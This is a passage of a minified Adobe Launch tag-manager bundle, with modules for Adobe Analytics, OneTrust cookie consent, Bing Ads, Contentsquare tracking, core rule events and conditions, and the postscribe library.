s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=u(e,a,o);i&&(a.linkTrackVars=i);var n=d(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),l=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},u=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return n.all(u(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,l,u=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),l=l||t(i(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(a=t(u.join("")))||(a=t(n||r||c||l||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP706493c31e3c416e9a9e62e7fdeaae4c/",settings:{cvars:[{key:"Campaign_Site",scope:"3",value:"%Campaign Site%"},{key:"Campaign_Source",scope:"3",value:"%Campaign Source%"},{key:"Page_Category",scope:"3",value:"%Page Category%"},{key:"Page_Type",scope:"3",value:"%Page Type%"},{key:"Site_Country",scope:"3",value:"%SF Country%"},{key:"Site_Currency",scope:"3",value:"%SF Currency%"},{key:"User_Country",scope:"3",value:"%SF User Country%"},{key:"User_Location",scope:"3",value:"%User Location%"},{key:"User_is_Authenticated",scope:"3",value:"%User is Authenticated%"},{key:"Page_Name",scope:"3",value:"%Page Name%"},{key:"Product",scope:"3",value:"%CS - Product List%"},{key:"Order ID",scope:"3",value:"%Order ID%"},{key:"Shipping_Method",scope:"3",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",webview_tag_id:"",pii_attribute_object:"",disable_tag_injection:!1},modules:{"contentsquare/src/lib/actions/ecommerceTransactions.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce Transactions",script:function(e){e.exports=function(e){if(e){const t=e.transaction_id,a=e.revenue,s=e.currency;if(""!=t&&void 0!==t&&""!=a&&void 0!==a&&!isNaN(a)){const e={};e.id=t,e.revenue=a,e.currency="",""!=s&&void 0!==s&&(e.currency=s),window._uxa=window._uxa||[],_uxa.push(["ec:transaction:create",e]),_uxa.push(["ec:transaction:send"])}}}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,a,s){"use strict";e.exports=function(e){if(e&&s&&"function"==typeof s.getExtensionSettings){const t=s.getExtensionSettings(),a=t.project_id||"",o=t.webview_tag_id||"",i=t.disable_tag_injection||!1,n=t.pii_selector,r=t.pii_attribute_object,c=t.cvars;let l;const u=e.setPathInput,d=e.setQueryInput,m=(document.location.search,document.location.pathname),g=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],l=""!=u?u+g:m+g;try{if(""!=c&&void 0!==c){let e=!0,t="";"object"==typeof c&&null===c[0]&&(e=!1);for(let a=0;a<c.length;a++){t=a,e&&(t=a+1);const s=c[a].key,o=c[a].value,i=c[a].scope;let n;n=""===i||void 0===i?"3":"4n"===i||"4an"===i?"4":i||"3",""!=s&&void 0!==s&&""!=o&&void 0!==o&&("0"===i?_uxa.push(["setCustomVariable",t,s,o]):_uxa.push(["setCustomVariable",t,s,o,parseInt(n)]))}}let e=!1,t={};if(n&&(t.PIISelectors=[n],e=!0),r){let a=JSON.stringify(r.replaceAll("\n",""));a=a.replace(/\s/g,""),a=JSON.parse(a),a=JSON.parse(a),t.Attributes=a,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(d&&_uxa.push(["setQuery",d]),a&&!i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",l]);let e=a.trim();(window.CS_webViewEnabled||window.CS_isWebView)&&o&&(e=o.trim(),_uxa.push(["setOption","isWebView",!0]));const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//t.contentsquare.net/uxa/"+e+".js",document.getElementsByTagName("head")[0].appendChild(t)}else _uxa.push(["trackPageview",l])}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),l=a("@adobe/reactor-promise"),u=a("./helpers/decorateCode"),d=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?d(n).then((function(e){return e?(a=u(i,e),p(a.code),a.promise):l.resolve()})):(a=u(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var l=t[c];i(r,l.settings.elementProperties)&&(l.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var l=c(o);l&&(o.preventDefault(),setTimeout((function(){s.location=l.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},
"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),l=a("./helpers/matchesProperties"),u=a("../helpers/stringAndNumberUtils").castToNumberIfString,d=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(l(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=u(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},l=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},u=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),l=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},u=function(){return c.getItem("landingPage")},d=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-d())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=l();h(e),y(),_(),P()})(),e.exports={getLandingPage:u,getLandingTime:d,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new u.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};l(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var d=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),d.apply(p.win,[e,t,s])},p.write(t,(function(){l(o,r),p.win.onerror=d,a.done(),p=null,n()})),p}function c(e,t,a){if(d.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=d.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var u=o(a(2)),d=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;l(c,{streams:{},queue:b,WriteStream:u.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return u.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;u.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},l=o(a(3)),u=s(a(4)),d=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new 